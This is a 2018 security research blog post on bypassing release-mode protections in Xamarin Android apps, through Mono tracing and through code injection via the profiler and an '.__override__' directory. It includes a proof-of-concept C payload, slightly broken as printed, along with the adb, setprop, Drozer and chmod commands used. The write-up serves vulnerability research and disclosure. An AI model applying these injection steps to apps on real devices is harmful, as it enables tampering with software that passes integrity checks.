Debugging Released Xamarin Android Applications
By Emanuele Cesari and Ross Donald on 21 September, 2018
Introduction
As mobile applications become more and more essential for even small businesses, increasing the efficiency of development is key. Cross-platform Mobile Development Frameworks such as Xamarin allow a single codebase to be shared among iOS, Android and Universal Windows Platform apps. Due to the development time saved by amalgamating all of these platforms, the popularity of such frameworks is always increasing.
Within our short 2 month stay as interns we focused on research surrounding these Cross-platform Mobile Development Frameworks. Initially, a background study was done on many frameworks to look at how they work and how they are used by developers. In the end due to Xamarin’s prevalence within this sector, it became one of the main targets.
This post will cover what was learnt about the process of debugging and analysing a selected group of popular Xamarin apps taken off the Google Play Store. Applications created for public release should have the majority of debugging functions disabled, along with checks to stop malicious individuals from being able to analyse the inner workings of the app itself. The aim of this research was to find if methods to bypass these protections exist, and to discover the potential security impacts that may arise.
Pre-existing Knowledge
The Xamarin documentation and developer tutorials list many different methods for debugging an application. These though are all geared towards developers and have the assumption that they are working in an environment in which a debug build can be created. Due to the way Xamarin is constructed there are discrepancies within the definition of ‘debug’ mode. This can either refer to:
- The Visual Studio build profile
- The Android Manifest flag
- The DEBUG constant defined during building
All of the above can be changed without necessarily affecting the others.
One interesting vulnerability found is an already patched issue that allowed code execution within any Xamarin application. This was caused by a publicly created directory called “.__override__” within the external storage of the device. This directory was supposed to be used to update applications in real-time while debugging, however it was instead available in all build modes. Any DLL file pushed to this directory would replace the app’s own equivalent DLL and execute it instead.
The area within Xamarin’s source in which this issue was discovered had many similar functions for debugging. We focused our research within this area due to the complexity of the area’s source code and the chance that the previous fix had not been implemented properly.
Background
Since Xamarin is open source software, all of its source code is publicly available on GitHub. As the previous DLL Hijacking vulnerability occurred because a publicly accessible override folder was created, we first searched for occurrences of the ‘.__override__’ string. This was the main indicator for where the relevant functions would be located. The file in which the majority of debugging checks were made was then identified as ‘monodroid-glue.c’. This file included many functions surrounded by pre-processor ‘if’ statements checking for ‘DEBUG’ or ‘RELEASE’ constants.
Specifically, the function ‘create_update_dir’, which manages the creation of the override directories, stood out. Within one of the release mode checks, rather than solely relying on the pre-processor statement, another inline ‘if’ statement was used.
#if defined(RELEASE)
if (log_categories == 0 && monodroid_get_namespaced_system_property
(DEBUG_MONO_PROFILE_PROPERTY, NULL) == 0) {
return;
}
#endif
As can be seen above, this if statement has two requirements. After investigating how these requirements were met, the following was determined.
- ‘log_category’ was not accessible
- The ‘DEBUG_MONO_PROFILE_PROPERTY’ parameter within the second half of the statement relates to a declaration shown within the Mono file ‘debug.h’
Within the ‘debug.h’ header file, the following other debug parameters were found:
#define DEBUG_MONO_CONNECT_PROPERTY "debug.mono.connect"
#define DEBUG_MONO_DEBUG_PROPERTY "debug.mono.debug"
#define DEBUG_MONO_ENV_PROPERTY "debug.mono.env"
#define DEBUG_MONO_EXTRA_PROPERTY "debug.mono.extra"
#define DEBUG_MONO_GC_PROPERTY "debug.mono.gc"
#define DEBUG_MONO_GDB_PROPERTY "debug.mono.gdb"
#define DEBUG_MONO_GDBPORT_PROPERTY "debug.mono.gdbport"
#define DEBUG_MONO_LOG_PROPERTY "debug.mono.log"
#define DEBUG_MONO_MAX_GREFC "debug.mono.max_grefc"
#define DEBUG_MONO_PROFILE_PROPERTY "debug.mono.profile"
#define DEBUG_MONO_RUNTIME_ARGS_PROPERTY "debug.mono.runtime_args"
#define DEBUG_MONO_SOFT_BREAKPOINTS "debug.mono.soft_breakpoints"
#define DEBUG_MONO_TRACE_PROPERTY "debug.mono.trace"
#define DEBUG_MONO_WREF_PROPERTY "debug.mono.wref"
Thanks to previous Xamarin knowledge, these were recognised as being documented properties within the Xamarin Deployment and Testing guide.
This guide includes instructions on how to set these properties using Android System Properties. Though intended for debugging, no checks surround the loading of any of the debugging parameters in to their relevant variables.This means that the profile property ‘DEBUG_MONO_PROFILE_PROPERTY’ can be modified, making the previously mentioned ‘if’ statement fail. After referring to Mono’s own debugging documentation , the trace item (‘DEBUG_MONO_TRACE_PROPERTY’) also stood out as an option that could help with application analysis.
Testing Environment
The testing setup used were two Google Pixel phones running Android 7.1.2 and 8.1.0, both with 10 Xamarin applications installed. Many of these were found from Microsoft’s Customer Stories or from public blog posts about the framework. The following tools were also used during the analysis:
- dnSpy
- dnSpy is a .NET decompiler which was used to convert any extracted Xamarin DLLs to readable C# code. dnSpy also allows the code to be modified within either C# format or as IL instructions and then recompiled to the original file.
- Drozer
- Drozer is an Android security testing framework. It was used because it is able to execute commands on Android in the context of another application, rather than as the shell user.
- Android SDK
- The Android SDK itself was required as it contains the ADB (Android Debug Bridge) binaries needed to be able to execute local commands on the device.
- Android NDK
- The Android NDK is Google’s Native Development Kit. Since it is intended for native compilation, its included GCC binary was used for converting C files to native ARM libraries.
Tracing
The previously listed tracing option is a Mono runtime argument for following the application’s execution. It is intended for developers to be able to see when methods are entered and left as the application runs, but as shown below can be used on release builds
Once a device is connected to a computer with ADB initialised, the only step required is setting the following system property within the device’s shell prompt:
setprop debug.mono.runtime_args "--trace=N:Example.app"
Within this command the ‘Example.app’ attribute is the namespace that the tracing should be limited to. Setting the scope to a single namespace makes the responding output a lot more digestible for analysis. The options shown below can also be used instead of the ‘N’ parameter:
all All assemblies
none No assemblies
program Entry point assembly
assembly Specifies an assembly
M:Type:Method Specifies a method
N:Namespace Specifies a namespace
T:Type Specifies a type
+EXPR Includes expression
-EXPR Excludes expression
disabled Do not print any output until toggled via SIGUSR2

After this has been set, simply loading any application with the given namespace and watching the Android logcat output will result in being able to view the entry and exit points of all methods called by the app.
The following image shows the output after setting the flag on a testing application built in Xamarin release mode without debugging enabled
Code Execution via Profiling
The Mono log profiler can be used to collect a lot of information about a program running in the Mono runtime. This data can be used (both while the process is running and later) to do analyses of the program behaviour, determine resource usage, performance issues or even look for particular execution patterns.
As previously stated, enabling the ‘DEBUG_MONO_PROFILE_PROPERTY’ profile property should bypass the release mode check in the ‘create_update_dir’ function. Once this check is bypassed, the directory ‘.__override__’ will be created by the application.
The purpose of this ‘.__override__’’ directory is to update applications in real-time while debugging,this directory is then scanned for an options file that will be executed by the mono log profiler mentioned before.
First a payload needs to be created for the application to execute. The accepted files that a profiler can load are ‘.so’ files, which are generally written in C and compiled for arm. For example, the payload shown below will output the application’s PID and UID to Android’s logcat.
#include <sys/types.h>
#include
#include <android/log.h>
#define TAG "XAMARIN EXPLOIT"
#define LOG(fmt, ...) __android_log_print(ANDROID_LOG_INFO,##__VA_ARGS__)
void __attribute__ ((constructor)) setup(void)
{
LOG("EXPLOIT constructor pid: %d", getpid());
LOG("EXPLOIT constructor uid: %d", getuid());
}
Once the payload had been saved it needed to be compiled. This was done using a compiler provided with the Android Native Development Kit (NDK). The following command was used for this:
$NDK/arm-linux-androideabi-gcc library.c -o libmy.so --shared –llog
The output file, called ‘libmy.so’, was then pushed to a temporary location on the attached Android device using ADB.
adb push libmy.so /data/local/tmp/
At this point, the debug parameter needed to be set using ADB shell:
adb shell setprop debug.mono.profile “1”
As mentioned before when the application is ran, the directory ‘/data/data/com.example.app/files/.__override__/’ is created as a world writeable location within the application’s sandboxed storage area.

The payload then needed to be moved to this directory and have its permissions modified so it would run on the application’s next start-up. This was done via the Drozer Console and the Drozer Agent app, since copying the file using adb shell would result in the owner of the file being the shell user. The following commands were used to initialize a drozer shell
drozer console connect
shell

As Drozer uses its agent app to connect to the device, the Drozer Console runs within the context of its app instead of the shell. This means that any files copied would be under an application’s ownership rather than a higher privileged group.

chmod 777 com.example.app/files/.__override__/libmono-profiler-1.so

Now that the file is in place with the System Property set, running the app will result in a logcat output showing proof of the code execution within the application.
This simple example can be built upon to change a lot more within an application. The main benefit with using this method over decompiling an app and modifying the code directly is that the app itself has not been modified in any way. Any integrity check would still be passed, as the APK file will have the same checksum throughout.
Final Thoughts & Further Research
Right now all the Xamarin Android applications, even the latest release (SDK 9.0.0.20), are debuggable with the two techniques presented in this post.
Xamarin and the other mobile development frameworks may seem like a valid alternative in terms of reducing the developing cost and saving time.However, it is worth mentioning that these frameworks do not allow implementing all the functions of a native app, moreover they are often immature, without a solid online community or good documentation.
All this translates into a longer development time, because often you are obliged to implement features not included in the framework from scratch.In addition, the security of our application did not seem to be a priority of these frameworks and this post was just a basic example of all the possible security issues that we can find inside a cross platform mobile application.
Further research could focus on finding additional vulnerabilities in the Xamarin framework. Since a way to trace all the functions called by our applications is available, the research of new security issues will be easier.
Acknowledgements
We would like to thank the amazing teams we have had the chance of working with here in Warsaw and all over the world. Specifically the mobile and research teams who kept us on the right track, and to Mateusz Fruba for directly helping with the discovery of the main issues found. Our internship has been such a positive experience and we’d thoroughly recommend anyone interested in the sector to look into it in the future.